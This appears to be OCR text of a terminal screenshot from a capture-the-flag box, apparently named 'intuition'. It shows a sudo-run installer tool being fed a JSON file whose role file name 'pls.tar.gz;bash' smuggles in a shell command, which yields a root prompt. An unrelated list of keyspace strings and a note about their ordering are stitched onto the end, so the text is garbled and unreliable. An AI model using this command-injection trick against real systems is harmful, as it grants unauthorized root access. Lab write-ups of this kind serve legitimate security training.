 lopez@intuition:~$ mv v0.0.03.tar.gz\;bash "pls.tar.gz;bash"
lopez@intuition:~$ l
gimmeroot.tar 'pls.tar.gz;bash' root.json rootplis.tar rootpls.tar
lopez@intuition:~$ vi root.json
lopez@intuition:~$ cat root.json
{"run":{"action":"install","role_file":"pls.tar.gz;bash"},"auth_code":"UHI75GHINKOP"}
lopez@intuition:~$ sudo /opt/runner2/runner2 root.json
Starting galaxy role install process
[WARNING]: - pls.tar.gz was NOT installed successfully: Unknown error when attempting to call Galaxy at
'https://galaxy.ansible.com/api/': <urlopen error [Errno -3] Temporary failure in name resolution>
ERROR! - you can use --ignore-errors to skip failed roles and finish processing the list.
root@intuition:/home/lopez#
root@intuition:/home/lopez# cd /root
root@intuition:~# l
keys/ root.txt scripts/ snap/
aaaaxzzz
aaaayzzz
aaaazzzz
baaaaaaa
baaabaaa
baaacaaa
.
.
baaaxzzz
baaayzzz
zzzzzzzz
NOTE: This shows that the first four letters are increased first
until a keyspace has been scanned completly